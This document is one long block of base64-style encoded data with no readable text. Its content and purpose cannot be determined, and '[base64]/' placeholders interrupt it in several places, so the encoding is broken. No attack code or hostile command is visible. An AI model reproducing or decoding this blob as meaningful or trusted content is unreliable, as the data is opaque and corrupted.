QnBkw0pXQhmqdPpBUF9qXCtyZ/0Sd2BpqHWaZqW5nAEQ8/6bM+mo3ZZRmfYBXDYBZ0ibXctSp7q6dlVV6dpwjwyAiOA5g8B/uodRMbNnimi9qMyMANAmkOjJlXGQWpNdUPi+YM3cAM4CAQ7WOcx0IN0ZifBOSQ3fMQ6iIM/tMM7/EM4WCGrRsNE0oOtXqRIvINycgMTduqwJe4/1MMabSpKttEspFbNzCLDOkAEMJKyZoslkVsyCdAi/sETFMH8GEwCuERGZMBeMQGNPGWOkquRxNwBXZv5TRW1XEeUuKvubui8muXvAi+IGs1L4OJWCMDxHi9YEIWKbtaVCezAQu9zjFxVPgVMUccDNEUmqcAOREFHuMAX9MJHmILrdoi5lEEEHI88cEwg2MJBKEMOoIQskYMwYIM2RMw/pEBGmGjPGJ1ZFEEK/glGm1Rmy8rQGnCBDcSsDbGFNNLdbJopXaQNpKjpz1LwLlQaahDtPMKmY9xTSeUs024apjwtp3DGKqgCI/gFoN6J1Y6C4hwqorLaNSxq2FbLo/ZKpM6UdgoENfgDO1gheIZEr6rRN3SqcXbD3RaeOESnOqhqd0ZDR+bDNwTbsCWeudBSsDLhOzDhN8CRQBweOLyDFLbDN8wU5aJTVayfVEDJ0HSAfHYLB6TEkdQAg3ZE6sbuVpqrZFmHaMVO7kJH/xQs70qH7wbv73bodLSMVUTYyygV/bGfyD0v9BLgySwA9OzLDegACchA+G5kKAxiTkrMB0DCMpCDPCjmP3jB/[base64]/EGbdpOa28bLWpPftRAWwBOzecZIoVjflcWS9BLVQVVdMWK8cEyO9JSZGQIcG772KQIgC8scNEC5eFtJsBQNd2/wt/i+MFpCTJCl7/oR2PEB4fAEa7MBGNIAmI4G3yMAbRAK/HIQbvIFA6MMy2EIgEEQFRABIdAIUCAQ5/IJAZAPxmAsZ7MpI7EiPqIteb0jO2QfT/EwHUIEtB3MuWyae7DICdyYAA/MKEWoLp80x6+xE+ewyK4MyLDMz96wFL9GjFG0QobBlWrPR5qxFnWYKinM0YzYKV61tuvAxkwY7B8OsgG0MHEA82yIr8ko9t9GmCoQ3ILc+2MM7uAOu7UM4XB4Zq9EPh0PisUOshkPc/vM/NHTfqlHcIsTjFp4/2OqtCkR42i13f0Q33PNB7MOm2kMVS/caTYJJE02zvsxlrXTn/rrh62XWTG+lkzWWTVMoTq/lVO0KMg3yT8OnWf5xId+r7wKy/[base64]/zKnD5XKBzOqsCaQJDq5UDQKrAAhxADSdZl3BADj+EpsYqYC/eE4OEOPwwOERnR4bkP2T0E9sDQJOxFEvDp0ZD/jcchH55g0CwLUUeA3xLpEBwQ0eWdzR8ggetGRsfEwe4zK5wrrbIXoEgU2MCeLkKeLEvFs4UO2M5kqMGnjEB74R7qL1634fOq2oNJpKu35doeMMKif4QowtoxwdEwRdAgvHMAzEIBSSUD13tAzpAaUMoQ/uEgi3owi8EAhPcyCVACTFWx1lFDxMon3EIxC3k9T8sQ74sKTm07l+5+IvTCC0qjQI4jdOUCQp0wcwShmM3HWQPApXz8mRPpjdCeZv8zdR6OTKXZs+OOZkvQ8uDtmiTditshtSCnQoTaqtwedp4uZe3dghzs2mCs57Ldjn/OQcHunAM+jX8ozmYgwpA/hh/BMCiT0cHzNSt2UMW7sOnrzqOhIMaFd4+8C14qoNAHAMTFq408O2kl/p26uo60JilajR3X6pAWOE+KGdHWuo92/3Y/8N8q1Ea2DdmsbGuu5Ybi2haUs4dz66xM37jN/5LVEu1ScdPG/IfR7u9GrVZTrivXDuWzAzM9AQZDSNH7ME87MM5iEBZ78FagwQz1MADnHJg68L7fM/3zEFhy0A+zAM2AIG/oUMbxMBBwIMzBOM+xEBGIKZAAIIGrBI5GLQVe4gtYIQl/8M1TIFYf8EerJvFXEJOTBN/NKPRtUA0AjOUYymcyEVhYGMTWLnMzizN4rIiFMrUGi0yK1Gb/u42y7e8y798MMR8RgHEqFGLFhHCRAghQoIEBTJymEmVKlKkNE0s1QpjRl0bN5ra9fGjLmAbc2FkdXJVSlWMBC4UOAqixYu6ggW7xqycOXMpIkR4EABAUKFBE/Q0arRDNKVLl4r7t+/dP2/d3NWb9u+fv2Pi1IHzptTdv3vesIZzihUrO6ze7v2btlSt2G5LwWH1xy2aNLTS8mLV60/purTR6onlFvYfXqZ9ODR2/Lhxh8gcLDhI8IBfZs0HOHN20PPBUAABEpQ2fRp1agerHTxw/Rp2bNmzade2fXu26KECLvds8CCCCOHDMRjFcHy4iA/LPyQXcRy67wcLUpt2/o0awwcXO5BYQRMJlrNz8/[base64]/oA7qqcTmFo1rH2OUeebY7CqS6yr8lFMmrb2aQereqJqMC5v8vmHr2iuwkqdaBTjZlipjEXrm2jqcvWferhpp61/[base64]/DHIQYgsUs8klxzEDie5iHJK/iqpvNJKsstGexE/A11lIozKDOZMZdZkk/A24ZRTl1JIubOgOxx/HHIjGfozUEEHFXPMjBBdlPNGgRkJ0pJOolQVgTC59CFC/e70U3OyEeFgDBLgeqiiYD+qhlWZiuoupQrLRy+xgj9GqXA6nmaadezB6ix1/FK22azyWWcpXol9Fqtor7LH+Hq+gbCd6HnWfdxyyT2XgwgsQCCBdjN79wAZSw3q3hf9vR///Pudff6iQAtOOMUxSsMIGEARPAA1BHOBDqKABkiEZ2MxMM0OIAS1fJBjGchIGVbIkbWi9IIZHEPZP+BBBnRgRRQqQgfISgMJFuljHvDAhjI49o9U/jBtAb3YEMeycQlRAGI//[base64]/oAet6hG8dijlWA0yB1640RZ6CGZXWJlLNBCDlmQpJXjJOouzZGUOtRSzQfU4hj8glA/d+cB850NfBErjPn7A/k9+pRIAvvRXT3veEzYImF8ADhaBBhjlNxLzJ8UCmLCCQqc0SIAEKnohHpith4UJqJB8KAGIOahBC0z4QSvQsowamCYDTOBYKIZFjjWg5RdYwQYQShMFCFHiD2pQwxjKoA+0UKICpTmDgFYUhBOlQj3/uMbMdNCgW2jBDYLrUDYIxDFTMI0EjEDGNcwwDKSdYwhoKcUj0GIHy8AoAfGakdd6YoEjxJFsWzLbHfXEpCY96QlA6GPcqDQlPOAhE6W4yEUGlQe/LiJQqlskTQDnyEcWLk67aEUpArUITDxuS5iUHGADBShNfVKvmWuFKTbHOTjFqSbB+NxIfnFKVoxC/k95w5QqVlGRMdEklq3DhkH9mYB9PuB2PZECL5VlF6XQA1nG+4c9oqGie2DzGOAAh2CuB0zm8cof4qjHPaIFTHrQwx3sYEd1lUUPe4iDmmjBi2DooZZ3eCMczVoHN3r1DeOeM53qlAwC3QlPNdLPfvjU7373d9/RRMw6FkvAAp4DnQIjDIFFZdE88qGhZZiMZx5MQNCwoowfIOg0vUApDq0AiVh0jBEdRYsQEvCBGmKlFQ/U2In/YBpnVFAf+dACWgRxIlswDQnNQMslKrAgrDAYHuTg2A0nvJ4mOE1bdkApR7EyiK+6xjL+5Q0CE3CEKtltSGxtK9us9DYgsOAJ/n7kgh/[base64]/UIcxyVIt3bEgvvKNALvcZ9+AXeZrD6jAuCvAX3Ob2zKmIcC6+TcafJlGVC2NRC+IEQkS6GAICKQYwvjtkwRkdT0VnYMc5JDRUqAlGzYwzciIjBok/yMUOY3Aw9ESQ2YEg2cQ/v7HHzhQs4eux4MRiAUzNqhEUVCiDD8uA5J5XBolP6XFFIYHMpLx4JtmQAQ8HAOS8/Hyf/yCyf/AxJMfEGUpAwUBVajbHLOs5U4LyUle8DILmhBmKpihEI3QutYzywlXvKIY8shHPrJxikpOxM5kImxhB/dnbLz97WwS9OIWYeg21AHRdcD7ogupEMoGFrOZNRRnR2npz4ZWtKBrxUnOdrqXBMpOrmQkqc0hjFMj0L8BOJVuZzEL3n5e2NE6RjjWuyp27GMfcwnerYB7XKZMY1g1PKZSjnEPe7yDW1ghbqz/0Y6osENZHAtH8NzxPWuvCtvZlsxjzsXtdsEznjQi/g2MLEBucp8b+/hLN4BPYy/rwIJjqHhDJM6xInSgYMAGbhg7E4AGtGDjwttPgIZPZgLT1LDlpxFBg8pgGRGUHx4q6g/kABAEgQyeASuYoQtyhglc4AtCQePkYRl0wRZOLoj+gRwULgEw4BGWgcnyYRn+4Q5cCgPpYD1arDTc7x/kQQtEBiv0QUOUgT6eYg4cAAnQQhRggOdebh5soQ2CARdS4Q++ijVKIwCiTzccQOniiOnMpo7uyK3yyAv2yAZMoAmagAvwgBEKgQu3js42AQxN4RRcYRiewRnkwR/gQRgyh5HiJM/YpM/gLu6GIU50gU4caxDaAEj20A4Q7XEO/kIhKodQIm3wCG9R8MzwlAG0Mm3TVmEN1kq1KueySGGRYEmWzOEUsgMDXmMBCGCfgsMo0ocDToAFWMAHfCANpKAP0qAPJqHzPO/[base64]/f/gEbeAErNuQfbMER/rDiGgYBK9BBwuzxH7LhByZOpR5MHjhmHphgAexxH+BBDh7AEHChaoCgCQhOCzbABmygBmYmAViDGxEACUWjAq4sregIbdrKraJuzIyABU6gCLogD7hQLL3QCzehFDrB63xhG5oBHfzhGThrc8wETtrO7eCOGehQGOxQFepOD/nQDvYOcvxOEANP0uDSsxIxTRbxURZvFB6xSB4vsARr8m4iJ0pBOXziNRIgKoVi81DFMz0TRzZgBVbgBXpACZSAFSfhEzovFj/vG74BHKZhK8SBeJRCHGIvnMCiQcSBVmbFef6hHJpFF5li+aARMkSAA6axM2RkntAIbLQROuUv/[base64]/xCG2bhMaISU2YRX0ahM64RR8gRe0YRvm4Rx8gRM8Qi4FBw7r8u3uEk7sMBMwgW388i8V7Q8DcTBB6SLgktIO09LSBE3iBBiA7iR8REiQRCAEUTJhaxla/[base64]/8FD29EWQuFlsAIZPspEdsyiOOgS1iMQXuwfarA0OLRjGKxBKMEyGuApLmHIUkYUtAErLoHCcGFmXHAemOEPMoAECIFaB1AOMEqjbCBBc6obT2M1dJVF/[base64]/1AUgXV2sj3aQTwB7gA2QAHFVsY1ZEHrJmB2ooH2xhDFRQH3yGYbFiDUqDBKJgB6LAENbEDGMXQujAMhDGM6/j/j7xM2csVEE98qKYgAmU0gR69x9EgWl0oIY2iyT/YRlUgWd0gQFN4wZ/LBQuIRAA4Ysqbg5KQwfQQRlCYT3oIAYqaj3KABYwiBKY5gFwwH3VgF43wAQ2IANWVHUTqOhkw1ZJt2TD6mQBAAWoUkusEm3OJkyjjgqeYAqqEA8Wwa/y4GZFmIRHeIS7UOt+thSEthmcAR30YRtAay4HRw6zwWmHIRhMgRQWgW2yRI7+8mrxIGv/jmtdS/A2q7NAAvHC1tLkhBVWwUnYoE7V1pMkrw35rBzI4Q2egxNdoxMzrzP1FlX4tm9NA3CFwl46gARkYAjCUcWcgRicgY7ruI6b/gEbmGEZrMEaqqEaqIEajkEaXlNTH5eXPsFzzwdWD0ABnvN0Z4NFFTU1RODehkAHEsCNkYBXv8BA/yFFEO7k/[base64]/lZhEerAR9DKboZYkxptaweFpTMrTQ2RiYOBiZ34cBIHE7jASqr4TmMCi9uWMuPhC0SFE+mWOlJt1ci4eUs3M9nnNXqCBHZABr7AO2AhY+TYjq8aq7Naq++4Gf5sj/0YkJOLU4VNMZZiEhKZXBZ5Ab5mV2sVG/FpgQGsAVwADUigl7FCDzoALVoAfa+5arwoXk+SC6oACr4gB0ojB9DihkhwH/6AaawZK5LhM1SyJG3hFpCBz2QIK1KBBfQgpxagPXkVNSBbqAaOY1G0Iv8BFwbUxNACEEDWNL5zPVzkrkEwGTYIAinUCwRuQOcPLW6ht90PasghEOi1KR8ABqo3/[base64]/4RJQQJWXwYN2oBVuwRYAIQNkYD0SsIIw/[base64]/wODsKIGRxzxiRo4bITDNMjOAcYQgu0fmEQpqAMHnEjVQkmeLrD1e7DfzoKYGc6iHrAjLB/kJoEXBwcv6Oqb9zgD/7giYEYUOEQDkGqhyAGXCAFgDy+FrmRixx1Q/Y0GkA5/[base64]/uQ77pdIebdciqiwbcKLcewGIqBGIqBjrUB/kq34RlUHxWQFvFEKxeuEG0h0YrDhA1FAsRxwhygYBPBmG5RQ4z1VspRbx5gSErP4Ry0AeHTv8YVvt4g4Q2swAp2IAZUoAOQk+LR2uLfejaqIx4pOTWoEyASENv379+8fPDIZWOmLNivZQX1jUmAqmDBbExEDLGYrRUqYvjmuUmQgATBf/rIYVP2i5nFfJdCicLFpYYLZxb/7QtyJxi5eTkLwmOSQIWXUATlZdMJ9J82NxbhzcmQoIHVBwsekEzwoGuCDxb3kdm6dWNBeWq27gnKNuwvEyQfwFK4LNktUZcAbXFzKZCWuBYiRNDqoIIDshHIbn2AoUGCAAAiS548/[base64]/CmCIKjxJiJKpqQQkoprbSSSy66ACPMMsyUQ84Og3W1wJGK0UZZZAlEIAJpgq3V1pQ67fPhhuec44yWznTp5ZdghkkMMb1AcggaViDh/oILIoCmgWhwxinnnHTKyc+deB6gp54KpKban1pxFcEHCyQgA4b/nLMDEl/s8dE5Q8RlETPJKJONPPkQhN5JQyXwxjMW6VLKSVMGUkECZv2jSyi2/HJNU2wVkUAUQZEjSFD7IMTML5fYYFJOzOTzDzzLwPPPMqkI9YcNJF2F5GKBpppPGSTIsCgaexDD0Q9b9ZITeghls0wwt6TSlxxUkbSBFkww8YMNLGyQgQMbyHtqk4IFVqhigf0p2AMRYLAAAUsWHJkDFrSW2WZQfhZnw6hFbIFqrTmAwGsJCCBAYAlMxgF/ue0m3Mi92UFccVQ0UQQezDGnSSmbwLxJzNW9/twII8xthwfLzq0CXSmdvFLMOVbO4wsv770n33z17aJJHfvt199/[base64]/Isg0sogQQSyi/Z3FEBEjrpU5AyBIXCBES/8FJQKNxydRVWcXlF0huU/[base64]/p2fZKcVElhkDQ/ASUHyYY663KUvf0mAFSyCDXhkKifEpNQvRAGDBCxAWwW5xBF+Qb1kMAMew4hXuryFkltYJBSXuIQoRPEHiPyDHMxKQBfOuYEIcCEV6COeRQZRgQi8k3jVM8hJXFKQQRxGf1ZpAKDIQs6g5EMlwcCFuQIxhw1spQI/qIEJ5HVQC8ZlMB7dSlYy2RkOdKADoylNZ54UsNA9wJIkjIxmWNMVFEJJhVBiYQu7UjEYauwBIjjpA0YIgBiADEC80aFveOgFKjxhCkbYzhAboQlOPCiJSXREJ7BanewsIg+FWIVYVxGeUrzCFb0gmk620cX4vGcZwjDF/iK80IQy3pBqAerN1e6wHa950hl2pCMxLpQ5dJwNj2pjW5XWpo9imKEIXiCkIjCxN77RqEaKDFwjCVeOYXxAkkfaF+NgKpnHeQab/4hAZBb1BbbEoAMiQG1OeoEOWImScugZUy9ggYo3oEGVQ/hcCjjQploa95b8yCXseOkVXxZkDa1FSTptcYtfWAoeekgXJEb0u2QEQxnLuEYwkHGNbMDjJDdIAAZgNZFinNMiwoALSUTQFHIgoyDkKENOboBNXRBQmRYBRAUq0pZ9kIMODtiIMs5izn24ZB+pSEaoDpEYax5poQHYChp0gQtbJBAQDXygDWrAgo2GtIILoOnC/[base64]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[base64]/tearFowrxgBvfgPsAoAKvAPKWC6b/AkkeECFBYZ80l8kUECkUCrAPAAxHC7zgkJHQC7YaECSECb22ceUaACMRAZuxoDwFkQqQsArEQCrGsw/dYW5xADq+OtegKuLUQSITIPAss78MAQuNAUyDAVEppxybAM5IAr1qcUppIAtVoQWiBM+xAIRyBAN/AGWgGA/yAKN0BgECYHJlAFmBK+pUASLSAHTGACBfgDPxAvJ3qSuge6KNpqHpWqIDs7/gKjSGoBJ6sZGrOzNdqyNiiToJExUWdNmaRQhbJqGCACGDCUwGhCXIGES/qzKxu0TLlyjENUS9JkaJR1WthDT/AE/[base64]/[base64]/e3mMGbh8y4h+Gribl5mJBUr74A9u0AaTFZqEjFl/Q7mbxVk54Mip2rmrKskk9Ir82wxLsgOfHFNNcZsA0G+lrC2xDAAKKRnoUDkcEAC1G3W/agXO/hAAGhEZX5AAo6sTkhEL80CksZUTkPAGXxC7H6cCKAUarW0n2HsA4Aoo4gwU8zACOHASoUBgpWARrXAYJPAGuuBd10AO+3kQCSEugkAVy9R/7vQPtlADClc518Ate8AM5KIFGdAuDoyx+Vx7ZPGx4v1imFGkGXYAGANjHEsxKFfQRRKDgBIBFYDLkSEADC1jSccBD22DD+0A+/yaIKTRP3zQLJQvTNqkIS20TxhDCABTUugkVol4SlsyTMsFSPwdNwMeMXMjuWBFpVBmPF0MPA0LsOAKbVfFcvemYPUyeecKSZ13lAkiaLNbrsALvJBonschg0VpdNRJnRTHipho/s5QZ43GmNog5G+8W38bC3WEISDCjmGhB2aAB5SleoVsI3U9at/VzYXjAjObYlsRyX791w/Q3LbGJJJxn2kyBHvQDGf2Btt3gDoQGRvhnMf3qwCACtAZGb+mEzHgAqjQMQ7gCQCwA7UYBbMKAGgwVNFoyQDgLcRAm9qyD4UdAbJVEARrUq1dXLCNzOoJ37OTcAXBDD9wn5KjCxalcL2D3RDpjuorD0DhCIfBnAI5TIGQAV/wPJTwB3JAQBXgLjaAcC5KQTBG2+N97B/bz1rhw5eEAP8cUpjB3tDCXCzJS/30ALEhGfbNGjIGc/v97TPJ7AO+AAJOGTvbwRJj4B8N/nNLKrSr8XSvke2lxUEAY5V4pXW7YWVUUAdO5BxO9B0yXQqgVkRoGcWwwAuoYPC8dWZmpwmNwB3NoQlr9wqvYEWGRgzngQ7a0CGx4AoJ/wq8MCaSqA/[base64]/QhJNEQom0KsGEb4WSQ5//pABIoAG32VezyR9zXMJFvUGEZUKgBAEvK7AJFGiEiTQHhXt1O5Cx25Byc4Vj/HX6f3sIrVqqt/6sqPsJ7swFkPf9W3fM7qygv/tJJxSCZOzE3ytAgAwCROupJOUQJvgLOT6rsHQsw98ofsYGnClE07hW2kHXAZWY0dV0iEdznEjL2MKp8C1PB3iB89ba1mGbymHVUXxvuAJdOoKh6YPGj8PAOGvmCdUpwzCiqVNm75585r16kWMGMSIEZ05k6hNIkVisCRO7BXLY0SQEJtdVHhu38p/LVvu69QG06hMqmySwomzVCtduoAFCyZs2TVs2EQ8WJB0gYMETQ88DRBV/moAAFWtXq0aAI3LPVUheaqK5F8CrFbFuoxQ1cobq8TGVt2Dyuo8l/+iYEUQQESEHEiivNnjrO6/SFZ7uUSD9QO6wf9gibDwwAKHDpU5XMacmd9mzk89O7AQ+cHo0Ux1tNQnx4ELRZQAzUmFSxfjf79+JLBSd5+8bMt0/bIVyrUcOVqY/GDq4IeNGiwqZGDaVPp06gkckMaeXfsDB929f49OHXzT0QkElLUaoHrT66Srt98+OsL88tcr3I/wIAEC8+cBCAAQAdDmIzAzDQ5EUIPLCNQPPQcfvCoAC/K7LjQLL8Qwgsw4IJBADD8UrbTrHECgRO6oyiqBqKoaoYs1/[base64]/hPWDW89f9mLL2CBwev3X3/LkxW9APirbgHSFhDPYe0SII0+7SqwoIL9mkIAwP8AFIA/yQrETEFuF5zPgoRRZVmABOhrD8QPNcysw5RlDm07pkpMIFsLEHAQBy9glFHGG4/O8UUumiiiCDyGJNJIJDUpZcmpNWmklE44GWZKXmDh5cpXsCzoSUc0yeMORjYpxRVftoHFoFeGKYYhdNaMxZNX4OTElFPeVmgffSA61BmNmllUI2fO0WafeRhvdM9YGJcIozwhkmgewyFvKNqW8rljpppUuTpTTTldxlNhIlBqKelINZVlq9r9R9hevlDrHKtU/KBXDiA1qyqgVRDB/[base64]/EyAuRxOJKbzLIIzZRCCFRzRSoKAY84HSKKDWuTtrwhEGe9KRXFMMXC3FcSFwR/[base64]/HNYv+FiMPNiJQAU6VsL9dAyFBgCZgEJDM262EAPoQ98DOiZD9FCsWjfM4YW4ZbNq4Qyg3qmoAxikoqhI5wEiqMLQYOTE/[base64]/HfidgbaXoAE4IlbU81DX/r2OPaKajsQYlJx82jBA/ClRClNYohVOqIU8xIwFHABfkqZnn95JqXxW2sMIc4e9/[base64]/QwQ5S8AHgWQXRANjKP1BxrHK5/uQcKTgQhSIwxMqsDzPkzK64EIbAnK2nn+rdpw9/[base64]/Ild1UE85IkNwMWqHjDXqOwAxe8QQRNUYtLXlUV0DZG/gcfq8oOWuKMHcjqAb2YB/KC+Y9DkEAFX6BNS3RnFVjQZw91UXSrlwdrDXjzAcusta05gGtwEXtcNgU2sC1MXvWe1/EBk3x8xnNsZDMl6syNIGnC09AP6uc7ODTif0mIgGyT8KI82yfJvn2y+XBApARVNoS6XRoFOCDdMpOwCyks7Hc/e7o8pM+9mWi0ntbopz1qwhNSPPAiFbwR1r9+J7bGxys7A2yHqnHET7GkLuXhx514BUbQUQxXCKOPbH7coeH0CEc4gqkFiQU69KoPbRziEfR3BD3Qg/rjBE9QuNOChUJZnIV4HI9TkzSpk8fhnEf5h3mwOE9CEp2os6O7/oakQ4JTajpAmwqoi7rDyKTGQMF/0Lm8u50oQIJzQEHbugpocoxnmQdIoCAZaIllGZY9iJZYuApUcBzPcaUvQIJWGozH4JDumLXEszXG+4zLM68P0bBqmTwNOr0ptDxdwzwp1I7N4zyDganPmy9/gY/pqEKL4Y5na4/7GClt27YB0yjtmhAW2qEN2ZaOCZedyb2ySADtcoDeCxfgWzfhazfiM7bx2ifsaIoAuAEQkxEaETEd8TcfqYMhWbEiSSqjKoWD24VOMAVTcLG6CgmIKLle4IW6AisuYYQ7KAT7+5te0D+6qqN9UKT1C7L5OxumEjKUQAckQwWC+D/6E8A8/[base64]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[base64]/gk0DROceZCMYsOcZcnLjMOcHiE4ToSzpR3ozN331wBJkmOjo7ZKDAM5zWaTdtWQCBZG2THZcBp2k2sKs2as0+qYxKt+i6FprJSNN7VszugPe1bycUymrB1Fkj8MqoZbWuQsrY/pZSjmoCG1b0CQ182lX53OT/6DbL22tj7uuydRCmhHAIb+YPZh/CNmcMSWyWtOATjgAVZp9u7o4RApDKxkm/xWy2DtzDdrwLsijQBj0lGu3mK+0qMqqC6yJyXXITNQXt4+eqUSMXo6NtOCxTBBsd24SDzqrT9YQj04fnjkZi4IQA7IQ0CrmAPYVgjEuUeMB5QBQ98QhmvBM/UV0zyyvNieg0cWlIGYZstJSQFVl